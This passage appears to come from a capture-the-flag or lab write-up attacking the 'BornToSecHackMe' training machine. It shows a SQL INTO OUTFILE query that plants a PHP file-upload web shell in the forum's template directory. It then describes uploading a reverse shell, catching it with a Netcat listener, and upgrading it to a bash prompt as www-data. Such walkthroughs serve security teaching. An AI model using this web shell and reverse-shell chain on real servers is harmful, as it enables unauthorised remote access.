 SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo
\'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if(
$_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br>
<br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
INTO OUTFILE '/var/www/forum/templates_c/uploader.php';
Clear
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Now that we have the capability to upload files to the server, our next step is to upload a PHP-based
reverse shell. This type of script establishes a backdoor, allowing us remote access to the server's com-
mand line interface.
For this purpose, we'll utilize a well-known reverse shell PHP script available from pentestmonkey.net
With the reverse shell script uploaded, we'll set up a listener on our terminal using Netcat.
By then navigating to the script's URL in a web browser, we will trigger the script execution.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.1.54] from (UNKNOWN) [192.168.42.1] 45273
Linux BornToSecHackMe 3.2.0-91-generic-pae #129-Ubuntu SMP Wed Sep 9 11:27:47
UTC 2015 i686 i686 i386 GNU/Linux
08:27:11 up 7:24, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@BornToSecHackMe:/$ export TERM=xterm-256color